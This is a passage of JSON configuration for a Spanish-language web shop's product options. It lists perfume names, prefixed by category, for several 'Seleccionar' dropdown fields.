CRUSH","helptext":""},{"id":201,"value":"UKING BHARARA","helptext":""},{"id":202,"value":"UL IMMENSITE","helptext":""},{"id":203,"value":"UMETEORE","helptext":""},{"id":204,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":205,"value":"UPACIFIC CHILL","helptext":""},{"id":206,"value":"USANTAL 33","helptext":""},{"id":207,"value":"USILVER MOUNTAIN","helptext":""},{"id":208,"value":"UVALAYA","helptext":""},{"id":209,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-2","type":"select","label":"Seleccionar 2","label_on_cart":"2","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 BLACK","helptext":""},{"id":8,"value":"C360 RED","helptext":""},{"id":9,"value":"C9PM","helptext":""},{"id":10,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":11,"value":"CALLURE SPORT","helptext":""},{"id":12,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":13,"value":"CAMBER OUD ROUGE","helptext":""},{"id":14,"value":"CANGEL SHARE","helptext":""},{"id":15,"value":"CAQUA DE GIO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":17,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":18,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":19,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":20,"value":"CARMANI CODE","helptext":""},{"id":21,"value":"CAVENTUS","helptext":""},{"id":22,"value":"CAVENTUS ABSOLU","helptext":""},{"id":23,"value":"CBAD BOY","helptext":""},{"id":24,"value":"CBAD BOY COBALT","helptext":""},{"id":25,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":26,"value":"CBLACK PHANTOM","helptext":""},{"id":27,"value":"CBLEU","helptext":""},{"id":28,"value":"CBORN IN ROME","helptext":""},{"id":29,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":30,"value":"CBOSS BOTTLED","helptext":""},{"id":31,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":32,"value":"CBOSS THE SCENT","helptext":""},{"id":33,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":34,"value":"CCH MEN","helptext":""},{"id":35,"value":"CCK ONE","helptext":""},{"id":36,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":37,"value":"CCOSTA AZURRA","helptext":""},{"id":38,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":39,"value":"CDIOR HOMME","helptext":""},{"id":40,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":41,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":42,"value":"CDYLAN BLUE","helptext":""},{"id":43,"value":"CEGOSITE PLATINUM","helptext":""},{"id":44,"value":"CELYSIUM","helptext":""},{"id":45,"value":"CEROS","helptext":""},{"id":46,"value":"CEROS FLAME","helptext":""},{"id":47,"value":"CETERNITY","helptext":""},{"id":48,"value":"CEXPLORER","helptext":""},{"id":49,"value":"CFAHRENHEIT","helptext":""},{"id":50,"value":"CFICO DE AMALFI","helptext":""},{"id":51,"value":"CFIERCE","helptext":""},{"id":52,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":53,"value":"CGREEN IRISH TWEED","helptext":""},{"id":54,"value":"CGUILTY","helptext":""},{"id":55,"value":"CHACIVAT","helptext":""},{"id":56,"value":"CHALLOWEEN MAN","helptext":""},{"id":57,"value":"CHALLOWEEN MAN X","helptext":""},{"id":58,"value":"CHAWAS","helptext":""},{"id":59,"value":"CHUGO","helptext":""},{"id":60,"value":"CIMPACT","helptext":""},{"id":61,"value":"CINVICTUS","helptext":""},{"id":62,"value":"CINVICTUS AQUA","helptext":""},{"id":63,"value":"CINVICTUS PLATINUM","helptext":""},{"id":64,"value":"CINVICTUS VICTORY","helptext":""},{"id":65,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":66,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":67,"value":"CLAYTON","helptext":""},{"id":68,"value":"CLE BEAU","helptext":""},{"id":69,"value":"CLE MALE","helptext":""},{"id":70,"value":"CLE MALE ELIXIR","helptext":""},{"id":71,"value":"CLE MALE LE PARFUM","helptext":""},{"id":72,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":73,"value":"CLEGEND","helptext":""},{"id":74,"value":"CLIGHT BLUE","helptext":""},{"id":75,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":76,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":77,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":78,"value":"CMEGAMARE","helptext":""},{"id":79,"value":"CMOLECULE 01","helptext":""},{"id":80,"value":"COMBRE LEATHER","helptext":""},{"id":81,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":82,"value":"COMBRE NOMADE","helptext":""},{"id":83,"value":"CONE MILLION","helptext":""},{"id":84,"value":"CONE MILLION ELIXIR","helptext":""},{"id":85,"value":"CONE MILLION LUCKY","helptext":""},{"id":86,"value":"CONE MILLION PARFUM","helptext":""},{"id":87,"value":"CONE MILLION ROYAL","helptext":""},{"id":88,"value":"COUD FOR GREATNESS","helptext":""},{"id":89,"value":"COUD WOOD","helptext":""},{"id":90,"value":"CPARIS HILTON","helptext":""},{"id":91,"value":"CPHANTOM","helptext":""},{"id":92,"value":"CPHANTOM PARFUM","helptext":""},{"id":93,"value":"CPOLO BLUE","helptext":""},{"id":94,"value":"CPRADA L´HOMME","helptext":""},{"id":95,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":96,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":97,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":98,"value":"CSPICEBOMB","helptext":""},{"id":99,"value":"CSTARWALKER","helptext":""},{"id":100,"value":"CSTRONGER WITH YOU","helptext":""},{"id":101,"value":"CSWISS ARMY","helptext":""},{"id":102,"value":"CTERRE D´HERMES","helptext":""},{"id":103,"value":"CTHE ONE","helptext":""},{"id":104,"value":"CTOBACCO VANILLE","helptext":""},{"id":105,"value":"CTORINO 22","helptext":""},{"id":106,"value":"CTOY BOY","helptext":""},{"id":107,"value":"CTYGAR","helptext":""},{"id":108,"value":"CULTRAMALE","helptext":""},{"id":109,"value":"CVALENTINO UOMO","helptext":""},{"id":110,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":111,"value":"CVERSACE POUR HOMME","helptext":""},{"id":112,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":113,"value":"CVOYAGER","helptext":""},{"id":114,"value":"CWANTED BY NIGHT","helptext":""},{"id":115,"value":"CY DE YSL","helptext":""},{"id":116,"value":"CY EDP","helptext":""},{"id":117,"value":"D L IMPERATRICE","helptext":""},{"id":118,"value":"D212 SEXY","helptext":""},{"id":119,"value":"D212 VIP ROSE","helptext":""},{"id":120,"value":"DAMOR AMOR","helptext":""},{"id":121,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":122,"value":"DAQUA DE GIO GIA","helptext":""},{"id":123,"value":"DARI","helptext":""},{"id":124,"value":"DATRAPE REEVES","helptext":""},{"id":125,"value":"DBE DELICIOUS","helptext":""},{"id":126,"value":"DBILLIE EILISH","helptext":""},{"id":127,"value":"DBLACK OPIUM","helptext":""},{"id":128,"value":"DBLACK ORCHID","helptext":""},{"id":129,"value":"DBOMBSHELL","helptext":""},{"id":130,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":131,"value":"DBURBERRY HER","helptext":""},{"id":132,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":133,"value":"DCAN CAN","helptext":""},{"id":134,"value":"DCANDY","helptext":""},{"id":135,"value":"DCH","helptext":""},{"id":136,"value":"DCHANCE","helptext":""},{"id":137,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":138,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":139,"value":"DCLOUD","helptext":""},{"id":140,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":141,"value":"DCLOUD PINK","helptext":""},{"id":142,"value":"DCOCO","helptext":""},{"id":143,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":144,"value":"DCRY BABY","helptext":""},{"id":145,"value":"DDAHAB","helptext":""},{"id":146,"value":"DDAISY DREAM","helptext":""},{"id":147,"value":"DDELINA","helptext":""},{"id":148,"value":"DDONNA BORN IN ROME","helptext":""},{"id":149,"value":"DEDEN JUICY APPLE","helptext":""},{"id":150,"value":"DEROS POUR FEMME","helptext":""},{"id":151,"value":"Descripción","helptext":""},{"id":152,"value":"DETERNITY","helptext":""},{"id":153,"value":"DFANTASY","helptext":""},{"id":154,"value":"DFLORA BY GUCCI","helptext":""},{"id":155,"value":"DFLOWERBOMB","helptext":""},{"id":156,"value":"DGOOD GIRL","helptext":""},{"id":157,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":158,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":159,"value":"DGUCCI BLOOM","helptext":""},{"id":160,"value":"DHALLOWEEN","helptext":""},{"id":161,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":162,"value":"DHEIRESS","helptext":""},{"id":163,"value":"DJ´ADORE","helptext":""},{"id":164,"value":"DKENZO FLOWER","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA","helptext":""},{"id":166,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":167,"value":"DLADY MILLION","helptext":""},{"id":168,"value":"DLIBRE","helptext":""},{"id":169,"value":"DLIBRE INTENSE","helptext":""},{"id":170,"value":"DLIGHT BLUE","helptext":""},{"id":171,"value":"DLOST CHERRY","helptext":""},{"id":172,"value":"DMEOW","helptext":""},{"id":173,"value":"DMIRACLE","helptext":""},{"id":174,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":175,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":176,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":177,"value":"DMOD VANILLA","helptext":""},{"id":178,"value":"DMON PARIS","helptext":""},{"id":179,"value":"DMOONLIGHT","helptext":""},{"id":180,"value":"DMY WAY","helptext":""},{"id":181,"value":"DNARCISO FOR HER","helptext":""},{"id":182,"value":"DNO 5","helptext":""},{"id":183,"value":"DOLYMPEA","helptext":""},{"id":184,"value":"DPARIS HILTON","helptext":""},{"id":185,"value":"DPOISON HYPNOTIC","helptext":""},{"id":186,"value":"DRALPH","helptext":""},{"id":187,"value":"DSCANDAL","helptext":""},{"id":188,"value":"DSELENA GOMEZ","helptext":""},{"id":189,"value":"DSORBETO ROSSO","helptext":""},{"id":190,"value":"DSWEET LIKE CANDY","helptext":""},{"id":191,"value":"DTHANK U NEXT","helptext":""},{"id":192,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":193,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":194,"value":"DVANILLA LACE","helptext":""},{"id":195,"value":"DVERY GOOD GIRL","helptext":""},{"id":196,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":197,"value":"DVIVA LA JUICY","helptext":""},{"id":198,"value":"DVOCE VIVA","helptext":""},{"id":199,"value":"DYELLOW DIAMOND","helptext":""},{"id":200,"value":"UAFTERNOON SWIMM","helptext":""},{"id":201,"value":"UAMBER OUD GOLD","helptext":""},{"id":202,"value":"UANOTHER 13","helptext":""},{"id":203,"value":"UAPRES L AMOUR","helptext":""},{"id":204,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":205,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":206,"value":"UBERGAMOT 22","helptext":""},{"id":207,"value":"UCHERRY SMOKE","helptext":""},{"id":208,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":209,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":210,"value":"UELECTRIC CHERRY","helptext":""},{"id":211,"value":"UERBA PURA","helptext":""},{"id":212,"value":"UFUCKING FABULOUS","helptext":""},{"id":213,"value":"UHAYATI","helptext":""},{"id":214,"value":"UIMAGINATION","helptext":""},{"id":215,"value":"UINSTANT CRUSH","helptext":""},{"id":216,"value":"UKING BHARARA","helptext":""},{"id":217,"value":"UL IMMENSITE","helptext":""},{"id":218,"value":"UMETEORE","helptext":""},{"id":219,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":220,"value":"UPACIFIC CHILL","helptext":""},{"id":221,"value":"USANTAL 33","helptext":""},{"id":222,"value":"USILVER MOUNTAIN","helptext":""},{"id":223,"value":"UVALAYA","helptext":""},{"id":224,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-3","type":"select","label":"Seleccionar 3","label_on_cart":"3","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE D´HERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA LACE","helptext":""},{"id":194,"value":"DVERY GOOD GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-4","type":"select","label":"Seleccionar 4","label_on_cart":"4","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 